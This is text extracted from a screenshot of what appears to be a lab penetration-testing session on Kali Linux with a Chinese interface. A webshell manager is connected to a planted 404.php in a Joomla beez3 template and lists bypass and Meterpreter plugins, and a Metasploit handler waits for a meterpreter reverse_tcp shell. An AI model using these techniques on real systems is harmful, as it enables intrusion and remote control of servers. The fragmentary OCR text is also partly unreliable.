 kali-linux-2024.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
web-centos
Url:http://192.168.142.131/templates/beez3/404.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal
PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
MemBypass EnvBypass FPMBypass AMCBypass
文件 动作 编辑
payload php-filter-bypass Temp Path /var/www/html/templates/beez3/ command /var/www/html/templates/beez3/93.81 Run
root@kali: /…te
LHOST
LPORT
Exploit
Id
-- 
0
View the
msf6 exp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.93.100:81:-  -
[*] Started reverse TCP handler on 0.0.0.0:81
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。